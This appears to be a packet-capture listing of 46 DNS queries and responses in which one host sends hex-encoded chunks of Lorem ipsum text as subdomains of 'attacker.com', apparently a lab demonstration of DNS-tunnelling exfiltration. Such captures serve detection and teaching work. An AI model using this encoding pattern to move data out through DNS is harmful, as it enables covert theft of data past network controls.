 1 0.000000000 172.19.0.3 172.19.0.2 DNS 72 Standard query 0x89db A attacker.com
2 0.000065962 172.19.0.2 172.19.0.3 DNS 88 Standard query response 0x89db A attacker.com A 10.69.69.69
3 0.000401886 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xb687 A 4c6f72656d206970.attacker.com
4 0.000434474 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xb687 A 4c6f72656d206970.attacker.com A 10.69.69.69
5 0.000666243 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x2bcd A 73756d20646f6c6f.attacker.com
6 0.000679327 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x2bcd A 73756d20646f6c6f.attacker.com A 10.69.69.69
7 0.000870703 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x689f A 722073697420616d.attacker.com
8 0.000881292 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x689f A 722073697420616d.attacker.com A 10.69.69.69
9 0.001069268 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x257a A 65742c20636f6e73.attacker.com
10 0.001079740 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x257a A 65742c20636f6e73.attacker.com A 10.69.69.69
11 0.001252548 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xe078 A 6563746574757220.attacker.com
12 0.001263879 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xe078 A 6563746574757220.attacker.com A 10.69.69.69
13 0.001454469 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x06b4 A 6164697069736369.attacker.com
14 0.001465755 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x06b4 A 6164697069736369.attacker.com A 10.69.69.69
15 0.001649511 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x12c6 A 6e6720656c69742e.attacker.com
16 0.001672500 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x12c6 A 6e6720656c69742e.attacker.com A 10.69.69.69
17 0.001885479 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x6952 A 20457469616d206c.attacker.com
18 0.001896504 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x6952 A 20457469616d206c.attacker.com A 10.69.69.69
19 0.002070325 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7367 A 6f626f7274697320.attacker.com
20 0.002080133 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7367 A 6f626f7274697320.attacker.com A 10.69.69.69
21 0.002246407 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd23f A 6964206d61676e61.attacker.com
22 0.002257607 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xd23f A 6964206d61676e61.attacker.com A 10.69.69.69
23 0.002444929 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd1ef A 20612076756c7075.attacker.com
24 0.002455432 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xd1ef A 20612076756c7075.attacker.com A 10.69.69.69
25 0.002646383 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7a75 A 746174652e205072.attacker.com
26 0.002656674 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7a75 A 746174652e205072.attacker.com A 10.69.69.69
27 0.002826057 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xfdb2 A 6f696e2069642065.attacker.com
28 0.002836425 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xfdb2 A 6f696e2069642065.attacker.com A 10.69.69.69
29 0.003007766 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x24be A 7569736d6f64206e.attacker.com
30 0.003017859 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x24be A 7569736d6f64206e.attacker.com A 10.69.69.69
31 0.003188514 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x5423 A 6962682e204d6f72.attacker.com
32 0.003198964 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x5423 A 6962682e204d6f72.attacker.com A 10.69.69.69
33 0.003469434 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x1f4b A 626920736f64616c.attacker.com
34 0.003484490 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x1f4b A 626920736f64616c.attacker.com A 10.69.69.69
35 0.003706519 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x3fad A 6573206172637520.attacker.com
36 0.003718635 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x3fad A 6573206172637520.attacker.com A 10.69.69.69
37 0.003909823 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xaf97 A 6120657820636f6e.attacker.com
38 0.003920721 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xaf97 A 6120657820636f6e.attacker.com A 10.69.69.69
39 0.004102936 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x1852 A 7365637465747572.attacker.com
40 0.004113279 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x1852 A 7365637465747572.attacker.com A 10.69.69.69
41 0.004290477 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7b10 A 2c20757420677261.attacker.com
42 0.004300504 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7b10 A 2c20757420677261.attacker.com A 10.69.69.69
43 0.004473384 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x8f02 A 7669646120736170.attacker.com
44 0.004483666 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x8f02 A 7669646120736170.attacker.com A 10.69.69.69
45 0.004652414 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xe98d A 69656e2066616369.attacker.com
46 0.004662088 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xe98d A 69656e2066616369.attacker.com A 10.69.69.69